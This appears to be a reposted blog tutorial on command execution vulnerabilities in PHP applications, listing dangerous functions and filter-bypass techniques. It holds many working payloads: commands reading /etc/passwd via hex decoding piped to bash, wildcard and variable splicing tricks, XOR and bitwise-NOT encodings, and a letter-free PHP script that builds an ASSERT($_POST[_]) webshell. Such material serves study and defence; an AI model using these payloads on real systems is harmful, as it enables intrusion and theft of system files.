当前位置:网站首页>Command Execution Vulnerability
Command Execution Vulnerability
2022-08-02 04:02:00 【CHIAJ176】
原理
Applications sometimes need to call some functions that execute commands,Because the server does not filter the executable special function entry in the code,and the user can control the parameters in these functions,Malicious commands can be spliced into normal commands,从而造成命令执行攻击.
Command execution vulnerabilities can be classified into remote command execution(代码执行)和系统命令执行两类,Common hazard functions are also divided into two categories:Code execution functions and command execution functions.
PHPCommon code execution functions in
- array_map()
- eval()
- assert()
- preg_replace()
- call_user_function()
- $a($b)动态函数
PHP常见命令执行函数
- system()
- passthru()
- exec()
- shell_exec()
- popen()
- 反引号 `
绕过技巧
空格绕过:
在bash下可以用$IFS、${IFS}、$IFS$9、%09、<、>、<>、{,}(例如{cat,/etc/passwd} )、%20(space)、%09(tab),用/**/注释也能绕过.
命令连接符:
Windows和Linux都支持的命令连接符:
cmd1 | cmd2 只执行cmd2
cmd1 || cmd2 只有当cmd1执行失败后,cmd2才被执行
cmd1 & cmd2 先执行cmd1,不管是否成功,都会执行cmd2
cmd1 && cmd2 先执行cmd1,cmd1执行成功后才执行cmd2,否则不执行cmd2
Linux还支持分号(;),cmd1;cmd2 按顺序依次执行,先执行cmd1再执行cmd2
利用变量绕过:
a=c;b=a;c=t;$a$b$c /etc/passwd

利用base编码绕过:
利用hex编码(十六进制)绕过:
echo "636174202F6574632F706173737764" | xxd -r -p | bash

利用oct编码(八进制)绕过:
$(printf "\154\163")


printf输出的是字符串,Execute the string as a command,则用$()、``
利用16进制编码绕过:
"\x73\x79\x73\x74\x65\x6d"("cat /etc/passwd");是system("cat /etc/passwd")
利用拼接绕过:
(sy.(st).em)(whoami);




$*和[email protected],$x(x 代表 1-9),${x}(x>=10) :比如ca${21}t a.txt表示cat a.txt 在没有传入参数的情况下,这些特殊字符默认为空,如下:
![]()
![]()
system/*A10ng_*/(whoami);
system/*A10ng_*/(wh./*A10ng_*/(oa)/*caixukun*/.mi);
(sy./*A10ng_*/(st)/*A10ng_*/.em)/*A10ng_*/(wh./*A10ng_*/(oa)/*A10ng_*/.mi);
利用未初始化变量:
$u如果不加"",Then it can only appear at the end


过滤了斜杠‘/’:

利用通配符绕过:
??? /e??/?a????
cat /e*/pa*
glob通配符:
在glob里
“ [A-Fa-f0-9] ”相当于 " [ABCDEFabcdef0123456789] ".)
“ [-%] ”代表“ [!”#$%] ”而“ [az] ”代表“任何 小写字母”
利用[@-[]来表示大写字母:
[...]表示匹配方括号之中的任意一个字符
{…}表示匹配大括号里面的所有模式,模式之间使用逗号分隔.
{...}与[...]有一个重要的区别,当匹配的文件不存在,[...]会失去模式的功能,变成一个单纯的字符串,而{...}依然可以展开
利用PATH绕过:


自增绕过:
'a'++ => 'b','b'++ => 'c'... 所以,我们只要能拿到一个变量,其值为a,通过自增操作即可获得a-z中所有字符.
数组(Array)的第一个字母就是大写A,而且第4个字母是小写a.也就是说,我们可以同时拿到小写和大写A,等于我们就可以拿到a-z和A-Z的所有字母.
<?php
$_=[];
[email protected]"$_"; // $_='Array';
$_=$_['!'=='@']; // $_=$_[0];
$___=$_; // A
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$___.=$__; // S
$___.=$__; // S
$__=$_;
$__++;$__++;$__++;$__++; // E
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // R
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$___.=$__;
$____='_';
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$____.=$__;
$_=$$____;
$___($_[_]); // ASSERT($_POST[_]);异或绕过:
def xor():
for i in range(0,128):
for j in range(0,128):
result=i^j
print(chr(i)+' ^ '+chr(j)+' == > '+chr(result)+" ASCII:"+str(result))
if __name__ == "__main__":
xor()然后将需要的命令拼接出来.
列如:phpinfo()
('GGGGGGG'^'7/7.)!(')();
其中'G'^'7'=p,'G'^'/'=h…………依次类推拼出你想得到的命令.
在有时候,字母和输入全被过滤掉的时候,可以用不可打印字符来进行命令执行.可以稍微改一下上边的脚本,将字符url编码之后再输出,这时候就能绕过去了.
取反绕过:
取反跟异或原理上差不多,唯一不同的是运算的逻辑不一样,当然这跟我们半毛钱关系都没有,我们也不需要手算,我就是纯属凑个字数.
这个非常简单,就是把命令先取反,然后在上传的时候,加一个取反符号‘~’,再在服务器上进行一次取反运算
<?php
echo urlencode(~'phpinfo');
?>得到取反的结果:%8F%97%8F%96%91%99%90
例如phpinfo()就是:
(~'%8F%97%8F%96%91%99%90')();
后续继续补充......
边栏推荐
- 13.JS输出内容和语法
- (1) print()函数、转义字符、二进制与字符编码 、变量、数据类型、input()函数、运算符
- kali安装IDEA
- TypeScript error error TS2469, error TS2731 solution
- 利用cookie获取admin权限 CTF基础题
- Masashi: 1 vulnhub walkthrough
- Using PHPMailer send mail
- 敏感信息泄露
- [campo/random-user-agent] Randomly fake your User-Agent
- 17. JS conditional statements and loops, and data type conversion
猜你喜欢
![[sebastian/diff] A historical change extension library for comparing two texts](/img/c7/ea79db7a5003523ece7cf4f39e4987.png)
[sebastian/diff] A historical change extension library for comparing two texts
TypeScript error error TS2469, error TS2731 solution

The roll call system and array elements find maximum and minimum values for sorting of objects

hackmyvm-hopper walkthrough
PHP8.2中字符串变量解析的新用法
Phonebook
ES6 iterator explanation example

一个网络安全小白鼠的学习之路——nmap的基本使用

hackmyvm-bunny walkthrough

(1) the print () function, escape character, binary and character encoding, variables, data type, the input () function, operator
随机推荐
TCP communications program
hackmyvm: kitty walkthrough
[mikehaertl/php-shellcommand] A library for invoking external command operations
Phonebook
Warzone: 3 (Exogen) vulnhub walkthrough
About the apache .htaccess file of tp
Introduction to PHP (self-study notes)
hackmyvm: again walkthrough
Batch replace file fonts, Simplified -> Traditional
一次代码审计的笔记(CVE-2018-12613 phpmyadmin文件包含漏洞)
Thread Pool (Introduction and Use of Thread Pool)
4.PHP数组与数组排序
[sebastian/diff] A historical change extension library for comparing two texts
[campo/random-user-agent]随机伪造你的User-Agent
hackmyvm: juggling walkthrough
(1) print()函数、转义字符、二进制与字符编码 、变量、数据类型、input()函数、运算符
Praying: 1 vulnhub walkthrough
Phonebook
(2) 顺序结构、对象的布尔值、选择结构、循环结构、列表、字典、元组、集合
3. PHP data types, constants, strings and operators